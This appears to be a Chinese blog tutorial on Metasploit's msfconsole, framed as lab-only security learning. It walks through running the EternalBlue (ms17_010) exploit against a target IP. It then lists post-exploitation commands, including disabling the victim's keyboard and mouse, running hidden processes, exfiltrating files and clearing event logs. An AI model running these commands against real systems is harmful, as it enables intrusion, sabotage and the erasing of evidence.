msfconsole入门

jpg改pdf

本文我们简单的来学习,

msfconsole在实际的渗透测试中长应用的手段和方法。以及msf在后渗透阶段的使用。注意本文所讲到的技术仅在本地靶场环境运行,同时本文的主旨在于网络安全学习,请勿非法恶意攻击,造成后果自负。

漏洞扫描与利用









在利用msf时,我们通常是先利用其自有的模块进行漏洞扫描,这里我们以ms17_010为例 首先执行下面命令搜索相关漏洞。

search ms17_010

然后利用use进入指定模块

use exploit/windows/smb/ms17_010_eternalblue

用info命令查看模块相关信息

利用

利用set命令设置载荷相关信息。如

set RHOSTS 192.168.123.35

然后点击run开始渗透。如果系统存在该漏洞。则成功进入目标系统。很简单吧!

后渗透阶段

所谓后渗透阶段,就是指,当我们成功得到了目标主机的会话,需要执行的操作。这里我们将常用的操作总结如下:

进入cmd

我们需要输入shell命令后,会进入系统的cmd命令输入框。如果出现中文乱码的情况,我们chcp 65001便可以解决中文乱码问题。输入exit可以退出cmd,重新进入msf框架。

查看主机是否在虚拟机运行

run post/windows/gather/checkvm

获取主机详细信息

run scraper

文件相关

pwd # 查看当前目录 cd # 切换目标目录 cat # 读取文件内容 rm # 删除文件 edit # 使用vim编辑文件 ls # 获取当前目录下的文件 mkdir # 新建目录 rmdir # 删除目录 download file # 从目标系统中下载文件 upload file # 向目标系统上传文件

禁止目标主机使用键盘鼠标

uictl disable(enable) keyboard # 禁止(允许)目标使用键盘 uictl disable(enable) mouse # 禁止(允许)目标使用鼠标

运行指定程序

execute -f 指定的可执行文件

-f:指定可执行文件 -H:创建一个隐藏进程 -a:传递给命令的参数 -i:跟进程进行交互 -m:从内存中执行 -t:使用当前伪造的线程令牌运行进程 -s:在给定会话中执行进程

清除事件日志

clearev

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 阿里最新开源QwQ-32B,效果媲美deepseek-r1满血版,部署成本又又又降低了!

· 开源Multi-agent AI智能体框架aevatar.ai,欢迎大家贡献代码

· Manus重磅发布:全球首款通用AI代理技术深度解析与实战指南

· 被坑几百块钱后,我竟然真的恢复了删除的微信聊天记录!

· AI技术革命,工作效率10个最佳AI工具